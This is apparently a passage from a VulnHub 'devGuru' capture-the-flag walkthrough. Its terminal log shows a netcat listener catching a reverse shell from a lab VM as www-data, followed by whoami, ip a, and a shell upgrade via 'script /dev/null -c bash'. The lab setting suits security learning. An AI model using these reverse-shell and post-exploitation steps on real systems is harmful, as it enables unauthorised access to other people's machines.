 ~/Documents/VulnHub/devGuru/192.168.153.160
(15:45:58)—> sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.160] 39840
bash: cannot set terminal process group (1278): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devguru:/var/www/html$ whoami
whoami
www-data
www-data@devguru:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:5e:34:c0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.153.160/24 brd 192.168.153.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe5e:34c0/64 scope link
       valid_lft forever preferred_lft forever
www-data@devguru:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@devguru:/var/www/html$